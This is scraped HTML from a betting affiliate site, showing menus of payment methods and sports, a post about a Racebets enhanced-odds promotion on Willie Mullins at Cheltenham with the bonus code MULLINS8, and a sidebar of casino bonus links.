class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" class="breadcrumbs_link active">Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/",
							"name": "Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">9 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210120/bookmakeradvisor-banner-7.jpg" alt="" class="content_single_promotion_image">
														<p>Mullins will be looking at adding to his record of 54 winners at the Cheltenham. He had previously expressed his modest optimism about Douvan and Faugheen although the possibility still lurks of either pair failing after relatively unimpressive campaigns.</p>
<p>Well, Willie has rightly commanded his due respect across the last decade especially in Ireland being an elite trainer at the festival</p>
<p>The first Step is for you to register a Racebets account</p>
<p>Proceed to Bonus section and input the <strong>bonus code MULLINS8 to gain qualification</strong> to partake in the offer</p>
<p>Next is to stake a <strong>maximum bet of £/€5 for Willie Mullins to Train A Winner On Cheltenham Day 1</strong></p>
<p>Should your qualifying bet be settled, your winnings would be paid at normal prices while enhanced odds would be paid as free bets</p>
<p>You would need to <strong>wager three times for markets carrying a minimum odd of 1.5 for your free bets to become withdrawable</strong></p>
<p><strong>Offer expires 13/3/2018 2:00 pm GMT</strong></p>
<p>Goodluck</p>
															<div class="image_block">
									<a class="image_link" href="">
										<img src="" alt="">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title"> BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/06/30142034/Rewiew-Image.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
